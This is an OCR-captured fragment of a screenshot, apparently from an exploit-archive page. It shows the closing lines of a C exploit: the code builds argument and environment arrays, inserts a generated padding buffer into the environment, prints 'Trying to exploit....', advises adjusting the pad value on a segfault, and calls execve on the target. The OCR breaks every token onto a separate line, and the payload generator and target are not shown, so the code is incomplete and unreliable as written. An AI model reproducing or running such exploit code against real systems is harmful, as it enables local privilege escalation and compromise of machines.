
  nume
[
3
]
=
NULL
;
  pume
[
0
]
=
 gen 
(
pad
)
;
  pume
[
1
]
=
NULL
;
  printf 
(
"Trying to exploit.... pad 
value: %d\n"
,
 pad
)
;
  printf 
(
"If you get a segfault, try 
to change the pad value !\n"
)
;
  execve 
(
nume
[
0
]
,
 nume
,
 pume
)
;
}
Tags:
Advisory/Source:
Link